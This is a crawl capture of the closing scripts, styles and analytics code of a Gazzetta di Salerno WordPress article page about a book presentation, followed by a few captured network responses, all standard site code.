{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6965bc0366851
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/il-brigante-e-il-generale-carmine-pinto-presenta-il-suo-libro-martedi-17-alla-camera-di-commercio-per-il-fuorifestival-di-salerno-letteratura\/":163999};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"163999\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "163999" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260113#ver=20260113&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/libri.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[163999]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Libri e Poesia","Il brigante e il generale, Carmine Pinto presenta il suo libro marted\u00ec 17 alla Camera di Commercio per il Fuorifestival di Salerno Letteratura."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"163999":100}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lmNE3fzk0ru6aARI3eybJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768274955000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX5UuB4--LADUPnoXqclH4CE22glkl0fHXy_UrKKU-3ToOMB6FuhcqdfaS840in6QKFG-sV7HAQpOBdYodsWMiIxsv1hpgLyNVJX8OYE1rc91fJg1ip8zIf3abBNGrVIWsOcESJHgGaU5MvvwkE_ogaLjr65qN2iK-_xks-3OuoO7gExdGSEGnG3FH3/_/vericaladtitle./bnrimg./static.ads./ads/vip_-PagePeelPro/
body_size: -1293
content:
window['9b0f4d2d-7fae-455a-9f45-8b193b8f6497'] = true;